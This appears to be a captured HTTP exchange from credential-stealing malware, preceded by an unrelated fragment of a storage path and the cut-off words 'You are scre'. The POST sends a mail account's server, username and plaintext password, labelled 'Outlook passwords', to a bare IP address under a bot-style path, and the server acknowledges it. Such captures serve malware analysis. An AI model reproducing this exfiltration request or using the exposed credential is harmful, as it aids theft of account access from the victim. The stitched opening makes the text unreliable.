 You are scre
POST /yas33/CAT-BOMB-W7-PC_W617601.1071BE9788304FBD0C52B1EE36701166/81/ HTTP/1.1
Accept: */*
Content-Type: multipart/form-data; boundary=---------ARXRPHEBMXNZHSSP
Connection: Close
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/7.0; .NET CLR 2.0
Host: 36.89.106.69
Content-Length: 260
Cache-Control: no-cache
-----------ARXRPHEBMXNZHSSP
Content-Disposition: form-data; name="data"
pop3://mail.catbomber.net:995|phillip.ghent|gh3ntf@st
-----------ARXRPHEBMXNZHSSP
Content-Disposition: form-data; name="source"
Outlook passwords
-----------ARXRPHEBMXNZHSSP--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Thu, 28 May 2020 18:04:12 GMT
content-length: 3
Content-Type: text/plain
/1/